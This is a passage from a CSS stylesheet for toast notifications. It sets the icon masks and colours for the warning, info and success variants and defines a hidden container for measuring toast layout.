			mask-image: var(--uwnd-toast-warning-icon);
			color: var(--uwnd-toast-warning-color);
		}

		.uwnd-toast-info &:before {
			-webkit-mask-image: var(--uwnd-toast-info-icon);
			mask-image: var(--uwnd-toast-info-icon);
			color: inherit;
		}

		.uwnd-toast-success &:before {
			-webkit-mask-image: var(--uwnd-toast-success-icon);
			mask-image: var(--uwnd-toast-success-icon);
			color: var(--uwnd-toast-success-color);
		}
	}
}
.uwnd-toast-measure {
	--measure-padding: 12px;
	--measure-icon-size: 16px;

	position: fixed;
	visibility: hidden;
	width: var(--measure-width, 370px);
	padding: var(--measure-padding);
	box-sizing: border-box;
	z-index: -1;

	.alert-measure-title {
		padding-left: calc(var(--measure-icon-size) + 6px);
		font: normal 600 16px / 24px var(--layer-font-system);
		line-height: var(--measure-icon-size);
	}

	.alert-measure-message {
		margin-top: 4px;
		width: 100%;
		padding-left: calc(var(--measure-icon-size) + 6px);
	}
}
/* === Global _uToast style === */